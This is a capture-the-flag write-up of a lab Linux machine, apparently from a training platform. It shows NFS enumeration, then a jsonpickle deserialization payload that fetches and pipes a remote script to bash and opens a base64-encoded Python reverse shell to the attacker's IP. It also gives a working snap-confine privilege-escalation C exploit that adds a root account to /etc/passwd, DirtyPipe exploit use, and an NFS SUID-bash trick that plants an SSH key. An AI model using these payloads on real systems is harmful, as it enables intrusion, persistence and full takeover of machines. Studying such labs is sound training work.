Overview
- Type Machines
- OS Linux
- Severity Medium
- Creator xct
- Release date 2022 Mars 4
Enumeration
Start the instance via Discord and let’s go:

10.10.90.15
Nmap
$ nmap -sC -sV -Pn -p- --min-rate=1000 -T4 10.10.90.15
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 08:25 JST
Nmap scan report for 10.10.90.15
Host is up (0.23s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 19:cd:cd:9b:a6:87:8d:83:f3:da:16:e6:ad:ef:6a:09 (RSA)
|   256 04:f9:60:b2:6f:9f:ff:ff:34:f8:27:81:80:6f:8e:c3 (ECDSA)
|_  256 95:3b:5f:7a:6c:7a:07:c8:02:95:c5:5d:b0:9a:97:67 (ED25519)
111/tcp  open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      13025/tcp   mountd
|   100005  1,2,3      13025/tcp6  mountd
|   100005  1,2,3      13025/udp   mountd
|   100005  1,2,3      13025/udp6  mountd
|   100021  1,3,4      43693/tcp6  nlockmgr
|   100021  1,3,4      45189/tcp   nlockmgr
|   100021  1,3,4      48499/udp6  nlockmgr
|   100021  1,3,4      58787/udp   nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
8000/tcp open  http    Werkzeug httpd 2.0.3 (Python 3.8.10)
|_http-server-header: Werkzeug/2.0.3 Python/3.8.10
|_http-title: 404 Not Found
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Found that we have only SSH, NFS and a WEB app open
NFS (111/tcp)
To view the different mounts on NFS, we can use nmap:
$ nmap --script=nfs-ls,nfs-statfs,nfs-showmount -Pn -p 111 10.10.90.15
Starting Nmap 7.95 ( https://nmap.org ) at 2025-01-21 09:55 JST
Nmap scan report for 10.10.90.15
Host is up (0.24s latency).

PORT    STATE SERVICE
111/tcp open  rpcbind
| nfs-statfs:
|   Filesystem       1K-blocks  Used       Available  Use%  Maxfilesize  Maxlink
|_  /var/nfs/backup  8065444.0  2066328.0  5982732.0  26%   16.0T        32000
| nfs-ls: Volume /var/nfs/backup
|   access: Read Lookup Modify Extend Delete NoExecute
| PERMISSION  UID    GID    SIZE   TIME                 FILENAME
| rwxr-xr-x   65534  65534  4096   2022-02-26T17:52:39  .
| ??????????  ?      ?      ?      ?                    ..
| rw-r--r--   0      0      12970  2022-02-26T17:52:39  code.zip
|_
| nfs-showmount:
|_  /var/nfs/backup *
Or we can browse the NFS interface using showmount:
$ showmount -e 10.10.90.15
Export list for 10.10.90.15:
/var/nfs/backup *
Found
/var/nfs/backup
We mount the /var/nfs/backup NFS share to our machine to be able to see all the contents:
$ sudo mkdir /mnt/backup
$ sudo mount -t nfs -o vers=3 10.10.90.15:/var/nfs/backup /mnt/backup -o nolock
Copy the archive to our machine then uncompress it:
$ cp /mnt/backup/code.zip .
$ unzip code.zip
Quick check and we can see that is related to the app running on port 8000/tcp:
$ cd code
$ cat Main.py

from Transaction import Transaction
from Wallet import Wallet
from TransactionPool import TransactionPool
from Block import Block
from Blockchain import Blockchain
import pprint
from BlockchainUtils import BlockchainUtils
from AccountModel import AccountModel
from Node import Node
import sys

if __name__ == '__main__':
    ip = "0.0.0.0"
    port = 5000
    apiPort = 8000
    keyFile = None
    node = Node(ip, port, keyFile)
    node.startP2P()
    node.startAPI(apiPort)
We unmount the NFS share:
$ sudo umount /mnt/backup
JSONPICKLE deserialization attacking
Source code analysis
Checking with Google with some keywords, we can see some interesting articles:

We can see that our current source code files are related to this project rafrasenberg’s proof of stake blockchain:

$ cat Blockchain.py

from Block import Block
from BlockchainUtils import BlockchainUtils
from AccountModel import AccountModel
from ProofOfStake import ProofOfStake


class Blockchain():

    def __init__(self):
        self.blocks = [Block.genesis()]
        self.accountModel = AccountModel()
        self.pos = ProofOfStake()

    def addBlock(self, block):
        self.executeTransactions(block.transactions)
        self.blocks.append(block)

    def toJson(self):
        data = {}
        jsonBlocks = []
        for block in self.blocks:
            jsonBlocks.append(block.toJson())
        data['blocks'] = jsonBlocks
        return data

    def blockCountValid(self, block):
        if self.blocks[-1].blockCount == block.blockCount - 1:
            return True
        else:
            return False

    def lastBlockHashValid(self, block):
        latestBlockchainBlockHash = BlockchainUtils.hash(
            self.blocks[-1].payload()).hexdigest()
        if latestBlockchainBlockHash == block.lastHash:
            return True
        else:
            return False

    def getCoveredTransactionSet(self, transactions):
        coveredTransactions = []
        for transaction in transactions:
            if self.transactionCovered(transaction):
                coveredTransactions.append(transaction)
            else:
                print('transaction is not covered by sender')
        return coveredTransactions
...
By extension it’s related to this Udemy - build your own proof of stake blockchain’s course.
Checking all files, we can find the endpoints (routes in Python) in the the NodeAPI.py:
- /info
- /blockchain
- /transactionPool
- /transaction
$ cat NodeAPI.py

from flask_classful import FlaskView, route
from flask import Flask, jsonify, request
from BlockchainUtils import BlockchainUtils

node = None


class NodeAPI(FlaskView):

    def __init__(self):
        self.app = Flask(__name__)

    def start(self, port):
        NodeAPI.register(self.app, route_base='/')
        self.app.run(host='0.0.0.0', port=port)

    def injectNode(self, injectedNode):
        global node
        node = injectedNode

    @route('/info', methods=['GET'])
    def info(self):
        return 'This is a communiction interface to a nodes blockchain', 200

    @route('/blockchain', methods=['GET'])
    def blockchain(self):
        return node.blockchain.toJson(), 200

    @route('/transactionPool', methods=['GET'])
    def transactionPool(self):
        transactions = {}
        for ctr, transaction in enumerate(node.transactionPool.transactions):
            transactions[ctr] = transaction.toJson()
        return jsonify(transactions), 200

    @route('/transaction', methods=['POST'])
    def transaction(self):
        values = request.get_json()
        if not 'transaction' in values:
            return 'Missing transaction value', 400
        transaction = BlockchainUtils.decode(values['transaction'])
        node.handleTransaction(transaction)
        response = {'message': 'Received transaction'}
        return jsonify(response), 201
We can see that when we send a POST request to /transaction, the transaction value of the JSON request will be handled to the BlockchainUtils.decode function:
...
    @route('/transaction', methods=['POST'])
    def transaction(self):
        values = request.get_json()
        if not 'transaction' in values:
            return 'Missing transaction value', 400
        transaction = BlockchainUtils.decode(values['transaction'])
...
Check the BlockchainsUtils.py file and we can find that the decode function uses jsonpickle to decode our transaction value:
$ cat BlockchainUtils.py

from Crypto.Hash import SHA256
import json
import jsonpickle

class BlockchainUtils():

    @staticmethod
    def hash(data):
        dataString = json.dumps(data)
        dataBytes = dataString.encode('utf-8')
        dataHash = SHA256.new(dataBytes)
        return dataHash

    @staticmethod
    def encode(objectToEncode):
        return jsonpickle.encode(objectToEncode, unpicklable=True)

    @staticmethod
    def decode(encodedObject):
        return jsonpickle.decode(encodedObject)
We know that some versions of jsonpickle are vulnerable against a deserialization attack, more information at CVE-2020-22083.
After some research we found a good articlet with many sources on how to exploit this:
POC staging
We can create a local POC to create and try our payload (as we have the source code).
For this we can use a prepared vulnerable docker container: https://hub.docker.com/r/dockerbucket/insecure_deserialization
We just need to add the vulnerable part of our target app into the vulnflaskapp.py and adjust it a little bit to get it working as well:
@app.route('/transaction', methods=['POST'])
def transaction():
    values = request.get_json()
    if not 'transaction' in values:
        return 'Missing transaction value', 400
    transaction = jsonpickle.decode(values['transaction'])
    response = {'message': 'Received transaction'}
    return response, 201
Start the container and mount the app directory to the container, so we can now investigate the console log:
docker run -p 3000:3000 -v /test/:/root --rm --name pickle dockerbucket/insecure_deserialization:latest
In many blog posts about the vulnerability there is some base64 encoding and decoding involved which is not the case in our target app.
After some tests and checking the console log, we conclude that we need to provide a complete string, after escaping all quotes and using the following payload we still get a 500 error from the server but we got command execution in the container:
{"transaction" : " {\"py/object\": \"__builtin__.eval\", \"py/initargs\": {\"py/tuple\": [\"__import__('subprocess').Popen('ls', shell=True)\"]}}"
}
Target exploiting (vulnchain) (Unchained_User)
We use our latest version of our payload below:
{"transaction" : " {\"py/object\": \"__builtin__.eval\", \"py/initargs\": {\"py/tuple\": [\"__import__('subprocess').Popen('wget -O - 10.8.4.253/rev.sh | bash', shell=True)\"]}}"
}
Or, we can also use this payload (using base64decode):
{
"transaction": "{\"py\/object\": \"__main__.Transaction\", \"syl\": {\"py\/reduce\": [{\"py\/type\": \"subprocess.Popen\"}, {\"py\/tuple\": [{\"py\/tuple\": [\"python3\", \"-c\", \"import base64;exec(base64.b64decode('aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjguNC4yNTMiLDQ0MykpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd24oImJhc2giKQ=='))\"]}]}]}}"
}
The base64 encoded string is in clear text a python reverse shell:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.8.4.253",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("bash")
Set a Netcat listener:
$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
Send the POST request via cURL (or using Burp then intercept the request, send it to Repeater and modify it then forward to the target):
$ curl --path-as-is -i -s -k http://10.10.90.15:8000/transaction -H $'Content-Type: application/json' -H $'Content-Length: 513' --data-binary $'{\x0d\x0a\"transaction\": \"{\\\"py\\/object\\\": \\\"__main__.Transaction\\\", \\\"syl\\\": {\\\"py\\/reduce\\\": [{\\\"py\\/type\\\": \\\"subprocess.Popen\\\"}, {\\\"py\\/tuple\\\": [{\\\"py\\/tuple\\\": [\\\"python3\\\", \\\"-c\\\", \\\"import base64;exec(base64.b64decode(\'aW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjguNC4yNTMiLDQ0MykpO29zLmR1cDIocy5maWxlbm8oKSwwKTsgb3MuZHVwMihzLmZpbGVubygpLDEpO29zLmR1cDIocy5maWxlbm8oKSwyKTtpbXBvcnQgcHR5OyBwdHkuc3Bhd24oImJhc2giKQ==\'))\\\"]}]}]}}\"\x0d\x0a}' -X POST

HTTP/1.0 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 290
Server: Werkzeug/2.0.3 Python/3.8.10
Date: Tue, 21 Jan 2025 03:32:09 GMT

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
Then we got our shell as vulnchain:
 rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.4.253] from (UNKNOWN) [10.10.90.15] 54462
vulnchain@ip-10-10-10-14:~/app/code$ id
id
uid=1001(vulnchain) gid=1001(vulnchain) groups=1001(vulnchain)
Then we grab the flag Unchained_User:
vulnchain@ip-10-10-10-14:~/app/code$ ls /home/vulnchain
app  user.txt

vulnchain@ip-10-10-10-14:~/app/code$ cat /home/vulnchain/user.txt
VL{6b910b4716612e4864524a5cd2425edc}
Privilege escalation (Unchained_Root)
Intended way - CVE-2021-44730 (Dirty snap-confine LPE)
After that and after a bit of enumeration we can see that snap is in the user folder which kind-a hints that. The vulnerability is CVE-2021-44731.
- Manual exploitation:
Generate a new password for the new root account toor (will be added in /etc/passwd in the next step):
- with Perl:
$ perl -le 'print crypt("toor","aa")'
aalIoK7SGUI2k
- with Python:
$ python3 -c "import crypt; password=crypt.crypt('toor','aa'); print(password)"
<string>:1: DeprecationWarning: 'crypt' is deprecated and slated for removal in Python 3.13
aalIoK7SGUI2k
Create the pre-requirements:
vulnchain@ip-10-10-10-14:~$ mkdir -m 0700 ~/.Private
vulnchain@ip-10-10-10-14:~$ cd ~/.Private
vulnchain@ip-10-10-10-14:~/.Private$ mkdir -m 0700 .tmp
vulnchain@ip-10-10-10-14:~/.Private$ cd .tmp
vulnchain@ip-10-10-10-14:~/.Private/.tmp$ ln -i /usr/lib/snapd/snap-confine ./
vulnchain@ip-10-10-10-14:~/.Private/.tmp$ cp -i "$(which true)" snap-update-ns
Write a new user to the passwd file:
vulnchain@ip-10-10-10-14:~/.Private/.tmp$ cat > snap-discard-ns.c << "EOF"
#include <sys/types.h>
#include <unistd.h>
#include <stdio.h>

int main(void) {
    if (setuid(0)) _exit(__LINE__);
    if (setgid(0)) _exit(__LINE__);

    FILE * const fp = fopen("/proc/self/attr/exec", "w");
    if (!fp) _exit(__LINE__);
    if (fputs("exec snap.lxd.daemon", fp) < 0) _exit(__LINE__);
    if (fclose(fp)) _exit(__LINE__);

    char * const argv[] = { "/bin/bash", "-c", "exec aa-exec -p unconfined -- "
        "/bin/bash -c 'echo toor:aalIoK7SGUI2k:0:0:root:/root:/bin/bash >> /etc/passwd; cat /proc/self/attr/current'", NULL };
    execve(*argv, argv, NULL);
    _exit(__LINE__);
}
EOF
Compile it and execute it:
vulnchain@ip-10-10-10-14:~/.Private/.tmp$ gcc -o snap-discard-ns snap-discard-ns.c
vulnchain@ip-10-10-10-14:~/.Private/.tmp$ env -i SNAPD_DEBUG=1 SNAP_INSTANCE_NAME=lxd aa-exec -p /usr/lib/snapd/snap-confine -- ./snap-confine --base snapd snap.lxd.daemon /nonexistent
Double check:
vulnchain@ip-10-10-10-14:~/.Private/.tmp$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ec2-instance-connect:x:112:65534::/nonexistent:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
vulnchain:x:1001:1001:,,,:/home/vulnchain:/bin/bash
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
statd:x:114:65534::/var/lib/nfs:/usr/sbin/nologin
toor:aalIoK7SGUI2k:0:0:root:/root:/bin/bash
Confirmed that our new root account
tooris here
Now we just need to login as the new root account toor then be able to grab the last flag:
vulnchain@ip-10-10-10-14:~/.Private/.tmp$ su toor
Password: toor

root@ip-10-10-10-14:/home/vulnchain/.Private/.tmp# cat /root/root.txt
VL{bc0b3646a5746896b079065b3724c985}
- Automatic exploitation:
Set a local web server:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Set a Netcat listener:
$ rlwrap -cAr nc -lvnp 4443
listening on [any] 4443 ...
Using the POC , we can exploit automatically the LPE:
Grab it and modify it with our machine IP and our Netcat listening port:
$ git clone https://github.com/deeexcee-io/CVE-2021-44731-snap-confine-SUID.git
Upload it to the target then execute it:
vulnchain@ip-10-10-10-14:~$ cd /tmp
vulnchain@ip-10-10-10-14:/tmp$ curl 10.8.4.253/snap_confine_LPE.sh -o snap_confine_LPE.sh
vulnchain@ip-10-10-10-14:/tmp$ chmod +x snap_confine_LPE.sh
vulnchain@ip-10-10-10-14:/tmp$ ./snap_confine_LPE.sh
Non-vulnerable version found: 2.54.3
Vulnerable version found: 2.44.3 at /usr/lib/snapd/snap-confine
Vulnerable version found: 2.44.3 at /home/vulnchain/.Private/.tmp/snap-confine
Performing actions with a vulnerable version...
Chosen vulnerable version: 2.44.3
DEBUG: umask reset, old umask was  022
DEBUG: security tag: snap.lxd.daemon
DEBUG: executable:   /nonexistent
DEBUG: confinement:  non-classic
DEBUG: base snap:    snapd
DEBUG: ruid: 1001, euid: 0, suid: 0
DEBUG: rgid: 1001, egid: 1001, sgid: 1001
DEBUG: apparmor label on snap-confine is: /usr/lib/snapd/snap-confine
DEBUG: apparmor mode is: enforce
DEBUG: creating lock directory /run/snapd/lock (if missing)
DEBUG: set_effective_identity uid:0 (change: no), gid:0 (change: yes)
DEBUG: opening lock directory /run/snapd/lock
DEBUG: set_effective_identity uid:0 (change: no), gid:1001 (change: yes)
DEBUG: opening lock file: /run/snapd/lock/.lock
DEBUG: set_effective_identity uid:0 (change: no), gid:0 (change: yes)
DEBUG: set_effective_identity uid:0 (change: no), gid:1001 (change: yes)
DEBUG: sanity timeout initialized and set for 30 seconds
DEBUG: acquiring exclusive lock (scope (global), uid 0)
DEBUG: sanity timeout reset and disabled
DEBUG: ensuring that snap mount directory is shared
DEBUG: unsharing snap namespace directory
DEBUG: set_effective_identity uid:0 (change: no), gid:0 (change: yes)
DEBUG: set_effective_identity uid:0 (change: no), gid:1001 (change: yes)
DEBUG: releasing lock 5
DEBUG: opened snap-update-ns executable as file descriptor 5
DEBUG: opened snap-discard-ns executable as file descriptor 6
DEBUG: creating lock directory /run/snapd/lock (if missing)
DEBUG: set_effective_identity uid:0 (change: no), gid:0 (change: yes)
DEBUG: opening lock directory /run/snapd/lock
DEBUG: set_effective_identity uid:0 (change: no), gid:1001 (change: yes)
DEBUG: opening lock file: /run/snapd/lock/lxd.lock
DEBUG: set_effective_identity uid:0 (change: no), gid:0 (change: yes)
DEBUG: set_effective_identity uid:0 (change: no), gid:1001 (change: yes)
DEBUG: sanity timeout initialized and set for 30 seconds
DEBUG: acquiring exclusive lock (scope lxd, uid 0)
DEBUG: sanity timeout reset and disabled
DEBUG: initializing mount namespace: lxd
DEBUG: snappy_udev_init
DEBUG: forked support process 1333
DEBUG: block device of snap snapd, revision 14978 is 7:1
DEBUG: sanity timeout initialized and set for 30 seconds
DEBUG: joining preserved mount namespace for inspection
DEBUG: block device of the root filesystem is 7:0
DEBUG: sanity timeout reset and disabled
DEBUG: preserved mount namespace is stale and base snap has changed, discarding
DEBUG: set_effective_identity uid:0 (change: no), gid:0 (change: yes)
DEBUG: calling snapd tool snap-discard-ns
DEBUG: waiting for snapd tool snap-discard-ns to terminate
DEBUG: changing apparmor hat to mount-namespace-capture-helper
DEBUG: helper process waiting for command
DEBUG: sanity timeout initialized and set for 30 seconds
sanity timeout expired: Interrupted system call
We got our shell as root and grab the flag Unchained_Root:
$ rlwrap -cAr nc -lvnp 4443
listening on [any] 4443 ...
connect to [10.8.4.253] from (UNKNOWN) [10.10.90.15] 49660
root@ip-10-10-10-14:/# cat /root/root.txt
cat /root/root.txt
VL{bc0b3646a5746896b079065b3724c985}
Unintended way - CVE-2022-0847 (DirtyPipe)
We upload and execute Linpeas that show us this machine is vulnerable against dirty pipe.
We use this exploit CVE-2022-0847-DirtyPipe-Exploits.
$ git clone https://github.com/AlexisAhmed/CVE-2022-0847-DirtyPipe-Exploits.git
Set a local web server:
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
We uploaded exploits to the target:
vulnchain@ip-10-10-10-14:/tmp$ curl 10.8.4.253/compile.sh -o compile.sh
vulnchain@ip-10-10-10-14:/tmp$ curl 10.8.4.253/exploit-1.c -o exploit-1.c
vulnchain@ip-10-10-10-14:/tmp$ curl 10.8.4.253/exploit-2.c -o exploit-2.c
We compile them on the target:
vulnchain@ip-10-10-10-14:/tmp$ chmod +x compile.sh
vulnchain@ip-10-10-10-14:/tmp$ ./compile.sh
Then let’s go:
vulnchain@ip-10-10-10-14:/tmp$ ./exploit-1
./exploit-1
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "piped"...
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell... (run commands now)

id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
VL{bc0b3646a5746896b079065b3724c985}
Smart way - by jkr
It was mostly putting 2 and 2 together of things I knew:
- UID 1000 is usually in sudoers on Ubuntu (also on AWS as you do not log in with root into the EC2 instances)
- The NFS server (besides root squash, which effectively sets uid 0 to 65535) is not having any security regarding the UIDs the client gives it.
So the plan was: instead of getting UID 0 (which is impossible as root-squash was enabled) just get UID 1000 and sudo.
That being said there may be other ways to get yourself root once you have NFS access to a directory that has not disabled suid. Using disk group is a nice thing as well, also depending on the OS it may also be possible to change polkitd group. I feel if NFS was not such an old shit no one would see anymore that a challenge “you have an NFS share, just get root somehow” would have many different solutions and would be really funny 😉
rooton attacker box:
root@ubu:~# mount 10.10.111.140:/var/nfs/backup /mnt
root@ubu:~# cd /mnt
root@ubu:/mnt# chmod 777 .
root@ubu:/mnt# ls -la
total 24
drwxrwxrwx  2 nobody nogroup  4096 Jun  7 19:14 .
drwxr-xr-x 26 root   root     4096 Mai 24 14:36 ..
-rw-r--r--  1 root   root    12970 Feb 26  2022 code.zip
uid=1000on attacker box:
jkr@ubu(10.8.0.96):/mnt$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr)
jkr@ubu(10.8.0.96):/mnt$ scp vulnchain@10.10.111.140:/bin/bash .
bash                                  100% 1156KB   1.0MB/s   00:01
jkr@ubu(10.8.0.96):/mnt$ chmod u+s bash
jkr@ubu(10.8.0.96):/mnt$ ls -la
total 1180
drwxrwxrwx  2 nobody nogroup    4096 Jun  7 19:16 .
drwxr-xr-x 26 root   root       4096 Mai 24 14:36 ..
-rwsr-xr-x  1 jkr    jkr     1183448 Jun  7 19:16 bash             <================
-rw-r--r--  1 root   root      12970 Feb 26  2022 code.zip
vulnchainon unchained:
vulnchain@ip-10-10-10-14:~$ cd /var/nfs/backup/
vulnchain@ip-10-10-10-14:/var/nfs/backup$ ls -la
total 1180
drwxrwxrwx 2 nobody nogroup    4096 Jun  7 17:16 .
drwxr-xr-x 3 root   root       4096 Feb 26  2022 ..
-rwsr-xr-x 1 ubuntu ubuntu  1183448 Jun  7 17:16 bash             <================
-rw-r--r-- 1 root   root      12970 Feb 26  2022 code.zip

vulnchain@ip-10-10-10-14:/var/nfs/backup$ ./bash -p
bash-5.0$ id
uid=1001(vulnchain) gid=1001(vulnchain) euid=1000(ubuntu) groups=1001(vulnchain)
bash-5.0$ ls -la /home/ubuntu/.ssh/
total 12
drwx------ 2 ubuntu ubuntu 4096 Feb 26  2022 .
drwxr-xr-x 4 ubuntu ubuntu 4096 Feb 26  2022 ..
-rw------- 1 ubuntu ubuntu  398 Jun  7 17:06 authorized_keys
bash-5.0$ echo ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC4158wv5OLgPQpCWywPduIXaY9kda1Ew8U+dWsOlrV3 >> /home/ubuntu/.ssh/authorized_keys
ubuntuon unchained:
